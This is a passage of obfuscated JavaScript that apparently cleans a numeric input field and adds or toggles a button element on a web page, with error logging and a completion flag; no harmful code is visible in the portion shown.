_0x4a4ff0=_0x481b2c;_0x4ba4e9[_0x4a4ff0(0x3b5)][_0x4a4ff0(0x15e)]=_0x4ba4e9[_0x4a4ff0(0x3b5)][_0x4a4ff0(0x15e)][_0x4a4ff0(0x1df)](/[^0-9]/g,'')[_0x4a4ff0(0x1df)](/(\..*?)\..*/g,'$1'),_0x24a78d[_0x4a4ff0(0x1f8)](_0x266970,_0x1f1d85[0x1],!0x1);}),_0x1f1d85[0x1][_0x481b2c(0x199)](_0x24a78d[_0x481b2c(0x131)],_0x756752=>{const _0x572699=_0x481b2c;_0x24a78d[_0x572699(0x126)](_0x756752[_0x572699(0x3b5)][_0x572699(0x15e)][_0x572699(0x186)],0x3)&&_0x266970(_0x1f1d85[0x1],!0x0);})),_0x1f1d85[0x0][_0x481b2c(0x148)][_0x481b2c(0x1ab)](_0x24a78d['Dofhr'],_0x24a78d[_0x481b2c(0x171)],_0x24a78d[_0x481b2c(0xe2)]),_0x1f1d85[0x1][_0x481b2c(0x148)][_0x481b2c(0x23c)]='');let _0x5b704c={0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x29f)][0x0]),0x1:document[_0x481b2c(0x293)]('#'+_0x4fb9a9[_0x481b2c(0x29f)])};_0x5b704c[0x0]&&(_0x5b704c[0x1]||(_0x5b704c[0x1]=document['createElement']('a'),_0x5b704c[0x1][_0x481b2c(0x19a)](_0x24a78d[_0x481b2c(0x169)],_0x1b23a5[_0x481b2c(0x29f)][0x1]),_0x5b704c[0x1][_0x481b2c(0x19a)]('id',_0x4fb9a9['button']),_0x5b704c[0x1]['innerHTML']=_0x5b704c[0x0][_0x481b2c(0x2eb)],_0x5b704c[0x1]['addEventListener'](_0x24a78d[_0x481b2c(0x3bf)],()=>{const _0x12a040=_0x481b2c;if(!document[_0x12a040(0x293)](_0x1b23a5[_0x12a040(0x1cc)])&&_0x1b23a5[_0x12a040(0x29f)][0x2]&&_0x5b704c[0x0])return _0x5b704c[0x1][_0x12a040(0xde)](),_0x5b704c[0x0][_0x12a040(0x148)][_0x12a040(0x23c)]='',_0x3e236b['iTMYg'](_0x5b704c);_0x3e236b[_0x12a040(0x353)](_0x408544);}),_0x5b704c[0x0][_0x481b2c(0x382)][_0x481b2c(0x1d6)](_0x5b704c[0x1],_0x5b704c[0x0][_0x481b2c(0x1a7)])),_0x5b704c[0x0][_0x481b2c(0x148)][_0x481b2c(0x1ab)](_0x24a78d[_0x481b2c(0x3af)],_0x481b2c(0x248),_0x24a78d[_0x481b2c(0xe2)]),_0x5b704c[0x1]['style']['display']='');});},0x1f4);}catch(_0x1936c0){_0x4fa584&&console[_0x251bb5(0xc7)](_0x1936c0);}})()),window[_0x104bf7(0x1c5)]=!0x0;}catch(_0x101ff2){console[_0x104bf7(0xc7)](_0x3cba98[_0x104bf7(0x16d)],_0x101ff2);}}());